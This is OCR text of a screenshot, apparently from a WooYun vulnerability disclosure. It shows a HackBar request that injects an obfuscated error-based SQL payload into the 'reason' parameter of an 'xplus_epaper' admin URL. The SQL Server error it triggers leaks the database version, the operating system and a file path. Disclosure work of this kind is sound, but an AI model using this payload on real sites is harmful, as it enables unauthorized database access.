 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:/ /**/%20--%20 × +
/www/index.php?mod=admin&con=Sub
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
/www/index.php?mod=admin&con=Subscribe&act=unsubscribeList&reason=1/**/'/**/aND-/**
/1=char(@@version)/**/%20--%20
reason参数存在注入
Enable Post data Enable Referrer
PDO::errorInfo(): Array ( [0] => 22018 [1] => 245 [2] => [Microsoft][ODBC SQL Server Driver][SQL Server]
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.194 (Intel X86) Aug 6 2000 00:57:48 Copyright (c)
1988-2000 Microsoft Corporation Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2) ' 转
换为数据类型为 int 的列时发生语法错误。 (SQLExecute[245] at ext\pdo_odbc\odbc_stmt.c:133) [3] =>
22018 )
Fatal error: Call to a member function fetchAll() on a non-object in E:\xplus_epaper\npsite\kkphp
\Libs\Db\pdo.class.php on line 111
www.wooyun.org